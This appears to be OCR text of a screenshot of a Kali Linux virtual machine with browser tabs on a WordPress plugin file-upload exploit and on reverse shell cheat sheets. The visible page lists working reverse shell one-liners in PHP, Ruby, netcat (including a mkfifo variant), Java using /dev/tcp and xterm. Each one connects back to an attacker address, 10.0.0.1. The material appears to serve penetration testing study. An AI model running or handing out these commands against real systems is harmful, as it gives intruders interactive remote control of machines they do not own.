 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:10
Insecure Deserialization Day GitHub - h3v0x/CVE-202 Reverse Shell Cheat Shee Reverse Shell Cheat Sheet | Blogger – Just another Word wordpress wpDiscuz 7.0. Wordpress Plugin wpDis Critical Arbitrary File Uplo
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()
[Untested submission from anonymous reader]
12:53
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to
be run on your system):
Right Ctrl
40°C 多云 中 16:10
2023/7/1